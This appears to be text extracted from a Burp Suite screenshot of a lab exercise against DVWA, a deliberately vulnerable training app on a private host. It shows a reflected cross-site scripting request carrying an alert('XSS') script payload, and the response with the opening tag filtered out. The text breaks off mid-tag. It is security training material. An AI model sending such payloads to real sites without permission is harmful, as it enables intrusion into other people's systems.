 Go Cancel < > Target: http://192.168.56.11
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/xss_r/?name=name%3Cscript%3Ealert%28%22
XSS%22%29%3C%2Fscript%3E HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.11/dvwa/vulnerabilities/xss_r/
Cookie: security=medium;
PHPSESSID=sad219s68je3bd4ds9miq0ms17;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div class="body_padded">
<h1>Vulnerability: Reflected Cross Site Scripting
(XSS)</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit"
value="Submit">
</form>
<pre>Hello namealert("XSS")</script></pre>
</div>
<h2>More info</h2>
<ul>
<li><a